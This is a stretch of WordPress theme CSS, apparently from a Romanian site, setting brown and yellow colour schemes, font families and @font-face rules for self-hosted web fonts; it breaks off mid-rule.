.td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed { background-color: #714b3a; } .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td_block_template_4 .td-related-title .td-cur-simple-item, .td_block_template_3 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title:after { background-color: #714b3a; } a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover { color: #714b3a; } a.vc_btn-black.vc_btn_square_outlined:hover, a.vc_btn-black.vc_btn_outlined:hover { color: #714b3a !important; } .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn { border-color: #714b3a; } .td_wrapper_video_playlist .td_video_currently_playing:after { border-color: #714b3a !important; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #714b3a transparent; } .block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container { border-color: #714b3a; } .td_block_wrap .td-subcat-item a.td-cur-simple-item { color: #714b3a; } .td-grid-style-4 .entry-title { background-color: rgba(113, 75, 58, 0.7); } .block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before { border-color: #714b3a; } .td-theme-wrap .td_block_template_4 .td-block-title > *:before, .td-theme-wrap .td_block_template_17 .td-block-title::after { border-color: #714b3a transparent transparent transparent; } .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title:before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * { color: #ffffff; } @media (max-width: 767px) { body .td-header-wrap .td-header-main-menu { background-color: #714b3a !important; } } .td-menu-background:before, .td-search-background:before { background: #fbbe3b; background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b)); background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 ); } .td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i { color: #714b3a; } .td-mobile-content li a, .td-mobile-content .td-icon-menu-right, .td-mobile-content .sub-menu .td-icon-menu-right, #td-mobile-nav .td-menu-login-section a, #td-mobile-nav .td-menu-logout a, #td-mobile-nav .td-menu-socials-wrap .td-icon-font, .td-mobile-close .td-icon-close-mobile, .td-search-close .td-icon-close-mobile, .td-search-wrap-mob, .td-search-wrap-mob #td-header-search-mob, #td-mobile-nav .td-register-section, #td-mobile-nav .td-register-section .td-login-input, #td-mobile-nav label, #td-mobile-nav .td-register-section i, #td-mobile-nav .td-register-section a, #td-mobile-nav .td_display_err, .td-search-wrap-mob .td_module_wrap .entry-title a, .td-search-wrap-mob .td_module_wrap:hover .entry-title a, .td-search-wrap-mob .td-post-date { color: #714b3a; } .td-search-wrap-mob .td-search-input:before, .td-search-wrap-mob .td-search-input:after, #td-mobile-nav .td-menu-login-section .td-menu-login span { background-color: #714b3a; } #td-mobile-nav .td-register-section .td-login-input { border-bottom-color: #714b3a !important; } .td-mobile-content .td-mobile-main-menu > li > a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-mobile-content .sub-menu a { font-family:titillium-web-v6-latin-ext_latin-regular; } #td-mobile-nav, #td-mobile-nav .wpb_button, .td-search-wrap-mob { font-family:karma-v8-latin-ext-regular; } .td-page-title, .td-category-title-holder .td-page-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .wpb_text_column p { font-family:karma-v8-latin-ext-regular; } .td-page-content h1, .wpb_text_column h1 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:28px; } .td-page-content h2, .wpb_text_column h2 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:25px; } .td-page-content h3, .wpb_text_column h3 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:21px; } .td-page-content h4, .wpb_text_column h4 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:19px; } .td-page-content h5, .wpb_text_column h5 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:17px; } .td-page-content h6, .wpb_text_column h6 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:15px; } body, p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:19px; line-height:21px; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-style-12 .td-header-menu-wrap-full, .td-header-style-12 .td-affix, .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category, .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category, .td_category_template_3 .td-current-sub-category, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .td_block_big_grid_9.td-grid-style-1 .td-post-category, .td_block_big_grid_9.td-grid-style-5 .td-post-category, .td-grid-style-6.td-hover-1 .td-module-thumb:after, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #714b3a; } .td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a, .footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover { color: #714b3a; } .td-mega-menu-page .wpb_content_element ul li a:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #714b3a !important; } .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #714b3a; } .td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-1.td-header-wrap .td-header-top-menu-full, .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-2.td-header-wrap .td-header-top-menu-full, .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-3.td-header-wrap .td-header-top-menu-full, .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu { background-color: #fbbe3b; } .td-header-style-8 .td-header-top-menu-full { background-color: transparent; } .td-header-style-8 .td-header-top-menu-full .td-header-top-menu { background-color: #fbbe3b; padding-left: 15px; padding-right: 15px; } .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full { border-bottom: none; } .td-header-top-menu, .td-header-top-menu a, .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full a, .td-header-style-8 .td-header-top-menu, .td-header-style-8 .td-header-top-menu a, .td-header-top-menu .td-drop-down-search .entry-title a { color: #000000; } .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #fbbe3b; } .td_block_mega_menu .td-next-prev-wrap a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #fbbe3b; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #fbbe3b transparent; } .td_mega_menu_sub_cats .cur-sub-cat, .td_mod_mega_menu:hover .entry-title a, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #dd3333 !important; } .td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full { background-color: #d8d8d8; } .td-header-style-11 .td-logo-wrap-full { border-bottom: 0; } @media (min-width: 1019px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 24px !important; } } @media (min-width: 768px) and (max-width: 1018px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 14px !important; } } .td-footer-wrapper, .td-footer-wrapper .td_block_template_7 .td-block-title > *, .td-footer-wrapper .td_block_template_17 .td-block-title, .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter { background-color: #fbbe3b; } .td-footer-wrapper, .td-footer-wrapper a, .td-footer-wrapper .block-title a, .td-footer-wrapper .block-title span, .td-footer-wrapper .block-title label, .td-footer-wrapper .td-excerpt, .td-footer-wrapper .td-post-author-name span, .td-footer-wrapper .td-post-date, .td-footer-wrapper .td-social-style3 .td_social_type a, .td-footer-wrapper .td-social-style3, .td-footer-wrapper .td-social-style4 .td_social_type a, .td-footer-wrapper .td-social-style4, .td-footer-wrapper .td-social-style9, .td-footer-wrapper .td-social-style10, .td-footer-wrapper .td-social-style2 .td_social_type a, .td-footer-wrapper .td-social-style8 .td_social_type a, .td-footer-wrapper .td-social-style2 .td_social_type, .td-footer-wrapper .td-social-style8 .td_social_type, .td-footer-template-13 .td-social-name, .td-footer-wrapper .td_block_template_7 .td-block-title > * { color: #714b3a; } .td-footer-wrapper .widget_calendar th, .td-footer-wrapper .widget_calendar td, .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box, .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box, .td-social-style-2 .td-icon-font:after { border-color: #714b3a; } .td-footer-wrapper .td-module-comments a, .td-footer-wrapper .td-post-category, .td-footer-wrapper .td-slide-meta .td-post-author-name span, .td-footer-wrapper .td-slide-meta .td-post-date { color: #fff; } .td-footer-bottom-full .td-container::before { background-color: rgba(113, 75, 58, 0.1); } .post .td-post-header .entry-title { color: #2b2b2b; } .td_module_15 .entry-title a { color: #2b2b2b; } .td-module-meta-info .td-post-author-name a { color: #714b3a; } .td-post-content h1, .td-post-content h2, .td-post-content h3, .td-post-content h4, .td-post-content h5, .td-post-content h6 { color: #2d2d2d; } .post blockquote p, .page blockquote p { color: #714b3a; } .post .td_quote_box, .page .td_quote_box { border-color: #714b3a; } .block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; font-weight:600; } .td-theme-wrap .td-subcat-filter, .td-theme-wrap .td-subcat-filter .td-subcat-dropdown, .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td-pulldown-category { line-height: 21px; } .td_block_template_1 .block-title > * { padding-bottom: 0; padding-top: 0; } .td_module_wrap .td-post-author-name a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-module-comments a, .td-post-views span, .td-post-comments a { font-family:karma-v8-latin-ext-regular; } .td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-subcat-filter .td-subcat-dropdown a, .td-subcat-filter .td-subcat-list a, .td-subcat-filter .td-subcat-dropdown span { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-excerpt, .td_module_14 .td-excerpt { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; } .homepage-post .td-post-template-8 .td-post-header .entry-title { font-family:karma-v8-latin-ext-regular; font-size:19px; line-height:21px; } .td_module_wrap .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_14 .td-module-title { font-size:20px; line-height:30px; font-weight:600; text-transform:uppercase; } .td_module_18 .td-module-title { font-size:30px; font-weight:normal; } .td_block_trending_now .entry-title, .td-theme-slider .td-module-title, .td-big-grid-post .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_mx18 .td-module-title { font-family:karma-v8-latin-ext-regular; font-size:17px; line-height:21px; } .td_module_mx23 .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:34px; line-height:44px; font-weight:900; } .post .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-template-default .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-style:normal; font-weight:900; } .td-post-template-9 .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-weight:900; } .td-post-content p, .td-post-content { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:26px; font-weight:300; } .post blockquote p, .page blockquote p, .td-post-text-content blockquote p { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_quote_box p, .page .td_quote_box p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_pull_quote p, .page .td_pull_quote p, .post .wp-block-pullquote blockquote p, .page .wp-block-pullquote blockquote p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .td-post-content li { font-family:karma-v8-latin-ext-regular; } .td-post-content h1 { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:48px; line-height:55px; } .td-post-content h2 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h3 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h4 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h5 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h6 { font-family:titillium-web-v6-latin-ext_latin-regular; } .post header .td-post-author-name, .post header .td-post-author-name a { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post header .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post .author-box-wrap .td-author-description { font-size:17px; } .wp-caption-text, .wp-caption-dd, .wp-block-image figcaption { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-template-default .td-post-sub-title, .td-post-template-1 .td-post-sub-title, .td-post-template-4 .td-post-sub-title, .td-post-template-5 .td-post-sub-title, .td-post-template-9 .td-post-sub-title, .td-post-template-10 .td-post-sub-title, .td-post-template-11 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:26px; line-height:29px; font-style:normal; font-weight:normal; } .td-post-template-2 .td-post-sub-title, .td-post-template-3 .td-post-sub-title, .td-post-template-6 .td-post-sub-title, .td-post-template-7 .td-post-sub-title, .td-post-template-8 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; } </style>   <style> .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title, .tds-button2 .tdm-btn-text, .tds-button2 i, .tds-button5:hover .tdm-btn-text, .tds-button5:hover i, .tds-button6 .tdm-btn-text, .tds-button6 i, .tdm_block_list .tdm-list-item i, .tdm_block_pricing .tdm-pricing-feature i, .tdm-social-item i { color: #714b3a; } .tds-button1, .tds-button6:after, .tds-title2 .tdm-title-line:after, .tds-title3 .tdm-title-line:after, .tdm_block_pricing.tdm-pricing-featured:before, .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header, .tds-progress-bar1 